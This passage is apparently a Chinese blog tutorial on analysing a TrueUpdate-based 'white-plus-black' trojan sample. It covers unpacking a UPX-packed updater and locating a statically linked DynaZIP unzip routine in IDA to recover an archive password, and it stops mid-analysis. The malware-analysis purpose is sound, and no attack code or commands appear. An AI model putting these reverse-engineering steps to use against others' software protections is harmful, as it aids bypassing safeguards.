TrueUpdate白加黑木马分析保姆级教程
TrueUpdate白加黑木马分析保姆级教程
0x00:前言
首先说下什么是TrueUpdate白加黑木马,这里以piao-230904.exe为例。(在当前样本目下)
当这个piao-230904.exe执行后会释放出多个文件到C:\Users\Public\Download\xxx的目录下,而其中释放出来的exe右键其属性可以看到其文件信息是TrueUpdate。
TrueUpdate是什么?
TrueUpdate是一家国外公司IndigoRose开发的,可以对用户自定义配置信息或者是自定义lua脚本进行程序自动更新的一款产品。TrueUpdate安装包下载地址


当我们点击Build按钮后,就会生成一个自动更新的EXE程序还有一个同名的.dat文件。


.dat文件另有乾坤,他其实是一个有密码的zip压缩包文件,我们将.dat后缀改为.zip后可以直接用bandzip等软件进行打开。


0x01: TrueUpdate逆向分析解压密码
好家伙他居然需要解压密码,那我们就强行逆他。直接对我生成的这个TrueUpdateClient.exe进行逆向分析。

查壳
加了简简单单的压缩壳。查壳工具在这里下载

脱壳
直接无脑用工具脱就行了。upx脱壳工具在这里下载

脱壳完成!

分金定穴
如何快速定位到关键的位置,我的思路比较傻哈哈哈哈哈哈哈哈哈哈哈哈(但是往往都非常的实用),我是在IDA里面搜索关键字zip。
之后就发现了很有用的线索,找到了一个DynaZIP C++压缩库的一些特征。

dunzip.dll下载地址,我们将dll下载过来后查看下他的导出函数,查看有哪些可疑的导出函数是可以直接调用拿来作为解压的。

接着我们记住dunzip导出函数的特征,因为待会分析TrueUpdate程序时候,需要对比下。

接着我们IDA里面往下拉,找到可用的字符串作为特征(方便待会去TrueUpdate里面搜索这个特征)。



现在,让我们用IDA打开TrueUpdate进行分析,然后shift+12(字符串界面)进行搜索字符串特征Extract Progress。(这个目的就是为了在TrueUpdate里面找到dunzip这个函数)
你可能会问:这个dunzip函数在TrueUpdate里面不是可以作为导入函数直接用名字搜到吗?(当DynaZip库被作为.lib库而不是作为.dll库使用时候dunzip函数的所有代码会被编译到TrueUpdate里面,这时候dunzip这个函数就会变成以sub_xxx开头的匿名函数,所以才会这么麻烦需要用到这种字符串特征来找~)。


这时候有3处函数引用到了这个Extract Progress字符串,我们需要做的就是挨个点击进去,然后和我上上上上上面那张写有记住dunzip的特征图片进行代码的对比。


接着我们来看下dunzip在哪些地方被调用了,也是挨个点击进去看代码,看看有没有什么可疑的地方。(搞逆向就是不能偷懒,一步步来 每个函数都不能放过!)

